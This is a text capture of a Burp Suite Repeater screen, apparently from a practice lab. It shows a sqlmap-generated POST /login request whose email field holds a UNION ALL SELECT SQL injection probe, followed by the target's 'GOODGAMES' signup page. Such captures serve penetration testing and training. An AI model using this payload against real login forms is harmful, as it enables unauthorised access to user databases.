 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Dashboard
1 2 3 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Content-Length: 108
3 Cache-Control: no-cache
4 User-Agent: sqlmap/1.9.4#stable (https://sqlmap.org)
5 Host: 10.129.96.71
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: keep-alive
10
11 email=-2489' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(CONCAT('qvkzq','bEctynECEO'),'qjkpq')--%2B&password=test
Response
Pretty Raw Hex Render
GOODGAMES
HOME > SIGNUP >
SIGNUP
REGISTRATION FORM
Email
Password Repeat